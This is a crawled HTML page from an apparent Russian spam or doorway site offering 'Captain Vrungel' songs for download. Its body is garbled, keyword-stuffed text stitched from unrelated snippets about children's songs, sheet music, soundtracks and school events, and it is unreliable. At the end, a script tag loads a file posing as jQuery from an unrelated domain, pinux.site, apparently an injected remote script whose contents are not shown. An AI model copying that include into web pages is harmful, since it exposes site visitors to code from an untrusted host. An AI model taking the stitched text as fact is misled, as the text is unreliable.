

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-pesni-kapitana-vrungelya-skachat.html
body_size: 3587
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни капитана врунгеля скачать - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни капитана врунгеля скачать</h2>
                            </header>
                            <p>Шаинский Владимир Яковлевич — российский советский композитор. Известен как автор нескольких десятков песен для детей, в том числе музыки для мультфильмов, среди которых, например, серия мультфильмов про Чебурашку. Ноты, фонограммы, тексты, слова детских песен. Песня «Если хочешь быть военным» Русская народная песня. Прослушать онлайн и скачать минусовку песни "Песня Красной шапочки" и другие минуса песен "Детские" бесплатно без регистрации, а также прочие минусовки из нашей огромной коллекции фонограмм на максимальной скорости. Музыка для детей — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без регистрации и смс. 
Вся музыка и песни из сериала "Закон каменных джунглей. Сезон 1"" доступна для онлайн прослушивания, однако качество ее звука значительно ниже, чем в представленном для скачивания альбоме, включающем все mp3-треки сразу. Конкурсная игровая программа к 23 февраля "Команда для капитана Врунгеля" Данная разработка может использоваться для проведения внеклассного мероприятия в 1 классе. Вся музыка и песни из мультфильма "Ну, погоди! Выпуски 1-18"" доступна для онлайн прослушивания, однако качество ее звука значительно ниже, чем в представленном для скачивания альбоме, включающем все mp3-треки сразу. Смотрите вместе с вашим ребенком советские диафильмы онлайн бесплатно. Сборник лучших диафильмов - сказки, рассказы, мифы и былины, одним словом - интересные истории для детей и взрослых, родные для каждого жителя. Собрание нот детских песен (NEW Обновлен) Вы находитесь на сайте Нотного Архива России (library notes Russia) - www.notarhiv.ru Посмотреть ноты других композиторов. Данное мероприятие посвящено 20-летию Конституции Российской Федерации. Цели мероприятия:1. Формирование у учащихся понимания сущности и значения Конституции и госу. Прослушать онлайн и скачать минусовку песни Песня Красной шапочки и другие минуса. 
Музыка для детей — ноты. Первое бесплатное нотно-музыкальное собрание в Российском. Конкурсная игровая программа к 23 февраля Команда для капитана Врунгеля Данная. Данное мероприятие посвящено 20-летию Конституции Российской Федерации. Цели мероприятия:1. Происхождение названия. Лагерь получил своё название по месту расположения — в урочище. Сэр Джеймс Бонд (англ. James Bond), коммандер Военно-морского флота Великобритании, также. Каталог нот популярных детских песен из русских и иностранных мультфильмов и фильмов для. Шаинский Владимир Яковлевич — российский советский композитор. Известен как автор. 
Саундтрек к сериалу Закон каменных джунглей. Сезон 1: скачать бесплатно песни, музыка. Саундтрек к мультфильму Ну, погоди! Выпуски 1-18: скачать бесплатно песни, музыка из фильма. Детские аудиосказки лучших произведений русских и зарубежных писателей для. Ноты детских песен, песни для детей. Собрание нот детских песен (new Обновлен). Развивающие материалы для детей всех возрастов. Прописи, раскраски, стенгазеты, загадки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-na-pk-dreadhalls.html">Скачать на пк dreadhalls</a></li>
                                <li><a href="shcfv-skachat-knigi-dlya-pechati-besplatno.html">Скачать книги для печати бесплатно</a></li>
                                <li><a href="shcfv-skachat-dorogoy-dzhon-pdf.html">Скачать дорогой джон pdf</a></li>
                                <li><a href="shcfv-reys-1450-moskva-kemerovo-raspisanie.html">Рейс 1450 москва кемерово расписание</a></li>
                                <li><a href="shcfv-antutu-tester-skachat-na-android.html">Antutu tester скачать на андроид</a></li>
                                <li><a href="shcfv-skachat-muzyku-iz-seriala-kasl.html">Скачать музыку из сериала касл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиосказки для детей слушать онлайн или скачать бесплатно.</li>
<li>Прописи - Учимся писать цифры - Раскраски бесплатно.</li>
<li>Сдесь найдется все!.</li>
<li>Курительная трубка — Википедия.</li>
<li>Пуговкин, Михаил Иванович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-napisat-zayavlenie-v-policiyu-onlayn-v-moskve.html">Написать заявление в полицию онлайн в москве</a></li>
                                            <li><a href="shcfv-deus-ex-human-revolution-muzyka-skachat.html">Deus ex human revolution музыка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gamora-minusovki.html">Гамора минусовки</a></li>
                                            <li><a href="shcfv-aeroport-varshava-modlin-raspisanie.html">Аэропорт варшава модлин расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-my-byvshie-sportsmeny-rington-skachat.html">Мы бывшие спортсмены рингтон скачать</a></li>
                                            <li><a href="shcfv-meliya-sharm-shema-otelya.html">Мелия шарм схема отеля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-tekst-pesni-sandugach.html">Текст песни сандугач</a></li>
                                            <li><a href="shcfv-philips-bdp2100-proshivka.html">Philips bdp2100 прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
